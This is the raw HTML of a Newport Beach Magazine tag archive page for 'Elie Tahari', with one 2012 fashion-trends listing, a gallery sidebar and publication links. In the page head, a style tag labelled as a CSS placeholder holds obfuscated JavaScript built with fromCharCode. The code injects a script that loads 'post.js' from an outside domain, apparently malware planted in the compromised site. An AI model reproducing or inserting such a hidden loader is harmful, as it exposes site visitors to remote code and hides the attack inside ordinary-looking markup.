var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f42a963956";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/elie-tahari/",
                    "name": "Elie Tahari"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-elie-tahari tag-478 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Elie Tahari</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Elie Tahari</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/newport-beach-trends-4/"  rel="bookmark" class="td-image-wrap " title="Newport Beach Trends" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Valentino-sheer-and-lace-324x160.jpg"   alt="" title="Newport Beach Trends" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/newport-beach-trends-4/"  rel="bookmark" title="Newport Beach Trends">Newport Beach Trends</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-15T08:49:34-07:00" >March 15, 2012</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/newport-beach-trends-4/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1827 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
